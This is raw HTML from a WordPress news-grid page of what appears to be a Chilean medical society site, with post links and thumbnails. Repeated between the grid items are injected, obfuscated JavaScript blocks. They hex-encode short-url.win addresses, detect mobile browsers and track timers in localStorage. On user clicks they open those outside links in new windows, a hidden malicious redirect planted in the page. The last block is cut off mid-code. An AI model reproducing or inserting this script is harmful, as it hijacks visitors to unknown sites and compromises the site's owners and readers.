|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22438" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="Top 10 publicaciones que cambiaron nuestra práctica 2024–2025"><img loading="lazy" loading="lazy" decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/04/Neutra-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="Neutra" srcset="https://sochog.cl/wp-content/uploads/2025/04/Neutra-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-300x300.webp 300w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-768x768.webp 768w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-256x256.webp 256w, https://sochog.cl/wp-content/uploads/2025/04/Neutra.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22438" class="vc_gitem-link" title="Top 10 publicaciones que cambiaron nuestra práctica 2024–2025">Top 10 publicaciones que cambiaron nuestra práctica 2024–2025</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22090" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER"><img loading="lazy" loading="lazy" decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/11/DIA-INTERNACIONAL-DE-LA-ELIMINACION-DE-LA-VIOLENCIA-CONTRA-LA-MUJER-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER" srcset="https://sochog.cl/wp-content/uploads/2025/11/DIA-INTERNACIONAL-DE-LA-ELIMINACION-DE-LA-VIOLENCIA-CONTRA-LA-MUJER-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/11/DIA-INTERNACIONAL-DE-LA-ELIMINACION-DE-LA-VIOLENCIA-CONTRA-LA-MUJER-256x256.webp 256w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22090" class="vc_gitem-link" title="DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER">DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 